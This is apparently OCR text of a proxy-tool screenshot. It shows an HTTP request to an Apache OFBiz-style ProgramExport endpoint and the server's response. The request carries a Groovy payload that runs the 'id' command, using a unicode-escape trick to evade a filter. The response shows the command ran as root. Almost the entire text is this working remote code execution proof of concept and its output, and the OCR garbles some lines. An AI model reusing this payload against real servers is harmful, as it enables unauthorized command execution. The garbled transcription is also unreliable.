 1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host ? : 192.168.2.13:8443
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
126.0.6478.127 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDbR7sY3IIwQX7kcJ
0 Content-Length auto : 190
1
2 ------WebKitFormBoundaryDbR7sY3IIwQX7kcJ
3 Content-Disposition: form-data; name="groovyProgram"
4
5 throw new Exception('id'.\u0065 e xecute().text);
6 ------WebKitFormBoundaryDbR7sY3IIwQX7kcJ--
7
256 <!-- End Section Widget -->
257 <!-- Begin Section Widget -->
258 <!-- End Section Widget -->
259 <!-- Begin Template component://common-theme/template/includes/Messages.ftl
260
261 <div
262 id="content-messages"
263 class="content-messages errorMessage"
264 onclick="document.getElementById('content-messages').parentNode.removeChi
(this)"
265 >
266 <p>The Following Errors Occurred:</p>
267 <p>java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)</p>
268 </div>
269
270 <script>
271 showjGrowl(
272 "Show All",
远端地址:127.0.0.1:789
间:180ms; 总耗时:733m
ps://192.168.2.13:8443